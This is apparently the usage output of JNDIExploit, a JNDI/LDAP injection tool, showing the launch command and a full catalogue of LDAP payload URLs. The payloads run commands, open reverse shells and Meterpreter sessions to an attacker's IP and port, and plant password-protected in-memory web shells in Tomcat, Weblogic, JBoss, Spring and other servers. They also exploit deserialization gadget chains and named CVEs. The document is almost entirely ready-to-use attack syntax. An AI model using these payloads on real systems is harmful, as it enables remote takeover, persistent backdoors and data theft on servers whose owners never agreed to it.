 $ java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 0.0.0.0 -u
Supported LADP Queries:
* all words are case INSENSITIVE when send to ldap server
[+] Basic Queries: ldap://0.0.0.0:1389/Basic/[PayloadType]/[Params], e.g.
ldap://0.0.0.0:1389/Basic/Dnslog/[domain]
ldap://0.0.0.0:1389/Basic/Command/[cmd]
ldap://0.0.0.0:1389/Basic/Command/Base64/[base64_encoded_cmd]
ldap://0.0.0.0:1389/Basic/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://0.0.0.0:1389/Basic/TomcatEcho
ldap://0.0.0.0:1389/Basic/SpringEcho
ldap://0.0.0.0:1389/Basic/WeblogicEcho
ldap://0.0.0.0:1389/Basic/TomcatMemshell1
ldap://0.0.0.0:1389/Basic/TomcatMemshell2  ---need extra header [shell: true]
ldap://0.0.0.0:1389/Basic/TomcatMemshell3  /ateam  pass1024
ldap://0.0.0.0:1389/Basic/GodzillaMemshell /bteam.ico pass1024
ldap://0.0.0.0:1389/Basic/JettyMemshell
ldap://0.0.0.0:1389/Basic/WeblogicMemshell1
ldap://0.0.0.0:1389/Basic/WeblogicMemshell2
ldap://0.0.0.0:1389/Basic/JBossMemshell
ldap://0.0.0.0:1389/Basic/WebsphereMemshell
ldap://0.0.0.0:1389/Basic/SpringMemshell
[+] Deserialize Queries: ldap://0.0.0.0:1389/Deserialization/[GadgetType]/[PayloadType]/[Params], e.g.
ldap://0.0.0.0:1389/Deserialization/URLDNS/[domain]
ldap://0.0.0.0:1389/Deserialization/CommonsCollectionsK1/Dnslog/[domain]
ldap://0.0.0.0:1389/Deserialization/CommonsCollectionsK2/Command/Base64/[base64_encoded_cmd]
ldap://0.0.0.0:1389/Deserialization/CommonsBeanutils1/ReverseShell/[ip]/[port]  ---windows NOT sup
ported
ldap://0.0.0.0:1389/Deserialization/CommonsBeanutils2/TomcatEcho
ldap://0.0.0.0:1389/Deserialization/C3P0/SpringEcho
ldap://0.0.0.0:1389/Deserialization/Jdk7u21/WeblogicEcho
ldap://0.0.0.0:1389/Deserialization/Jre8u20/TomcatMemshell
ldap://0.0.0.0:1389/Deserialization/CVE_2020_2555/WeblogicMemshell1
ldap://0.0.0.0:1389/Deserialization/CVE_2020_2883/WeblogicMemshell2    ---ALSO support other memsh
ells
[+] TomcatBypass Queries
ldap://0.0.0.0:1389/TomcatBypass/Dnslog/[domain]
ldap://0.0.0.0:1389/TomcatBypass/Command/[cmd]
ldap://0.0.0.0:1389/TomcatBypass/Command/Base64/[base64_encoded_cmd]
ldap://0.0.0.0:1389/TomcatBypass/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://0.0.0.0:1389/TomcatBypass/TomcatEcho
ldap://0.0.0.0:1389/TomcatBypass/SpringEcho
ldap://0.0.0.0:1389/TomcatBypass/TomcatMemshell1
ldap://0.0.0.0:1389/TomcatBypass/TomcatMemshell2  ---need extra header [shell: true]
ldap://0.0.0.0:1389/TomcatBypass/TomcatMemshell3  /ateam  pass1024
ldap://0.0.0.0:1389/TomcatBypass/GodzillaMemshell /bteam.ico pass1024
ldap://0.0.0.0:1389/TomcatBypass/SpringMemshell
ldap://0.0.0.0:1389/TomcatBypass/Meterpreter/[ip]/[port]  ---java/meterpreter/reverse_tcp